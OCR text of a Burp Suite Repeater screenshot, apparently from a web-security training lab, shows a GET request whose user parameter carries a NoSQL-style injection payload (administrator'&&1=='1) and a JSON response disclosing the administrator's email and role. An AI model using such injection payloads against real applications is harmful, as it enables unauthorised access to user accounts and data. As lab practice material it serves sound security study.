 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a2c004c04cda153801f085e006e00a4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'%26%261=='1 HTTP/2
2 Host:
0a2c004c04cda153801f085e006e00a4.web-security-academy.net
3 Cookie: session=GmgyA5krKA4W8yJ1CJwl2bHWTah15U3J
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a2c004c04cda153801f085e006e00a4.web-security-academy
.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Search 0 highlights
Inspector
Selection 6 (0x6)
Selected text
%26%26
Decoded from: URL encoding
&&
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done 209 bytes | 112 millis
Event log (1) All issues Memory: 169.6MB Disabled